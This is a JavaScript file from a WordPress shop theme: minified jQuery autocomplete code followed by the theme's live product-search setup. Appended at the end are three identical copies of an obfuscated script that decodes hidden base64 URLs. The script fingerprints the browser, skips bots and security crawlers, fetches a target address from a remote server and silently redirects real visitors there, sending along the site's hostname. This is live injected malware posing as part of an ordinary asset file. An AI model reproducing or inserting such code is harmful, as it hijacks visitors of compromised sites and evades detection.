b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();